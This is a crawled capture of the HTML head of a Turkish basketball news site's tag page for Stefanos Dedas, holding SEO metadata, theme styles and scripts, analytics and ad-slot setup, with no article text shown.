

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/tag/stefanos-dedas
body_size: 16372
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stefanos Dedas - Basketbola - Basketbol haberleri, Euroleague transfer haberleri</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/tag/stefanos-dedas" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stefanos Dedas - Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="og:url" content="https://www.basketbola.com/tag/stefanos-dedas" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@basketbolacom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.basketbola.com/tag/stefanos-dedas#webpage","url":"https://www.basketbola.com/tag/stefanos-dedas","name":"Stefanos Dedas - Basketbola - Basketbol haberleri, Euroleague transfer haberleri","isPartOf":{"@id":"https://www.basketbola.com/#website"},"breadcrumb":{"@id":"https://www.basketbola.com/tag/stefanos-dedas#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/tag/stefanos-dedas"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/tag/stefanos-dedas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/tag/stefanos-dedas","url":"https://www.basketbola.com/tag/stefanos-dedas","name":"Stefanos Dedas"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Stefanos Dedas etiket beslemesi" href="https://www.basketbola.com/tag/stefanos-dedas/feed" />
		<script type="729618e523e77551b6dbff99-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="729618e523e77551b6dbff99-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/tags/1599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="729618e523e77551b6dbff99-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="729618e523e77551b6dbff99-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"5a4e732372","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/tag/stefanos-dedas?amp">
<!-- JS generated by theme -->

<script type="729618e523e77551b6dbff99-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="38d1d86da4";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="729618e523e77551b6dbff99-text/javascript"></script>
<script type="729618e523e77551b6dbff99-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="729618e523e77551b6dbff99-text/javascript"></script>
<script type="729618e523e77551b6dbff99-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/tag/stefanos-dedas",
                    "name": "Stefanos Dedas"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
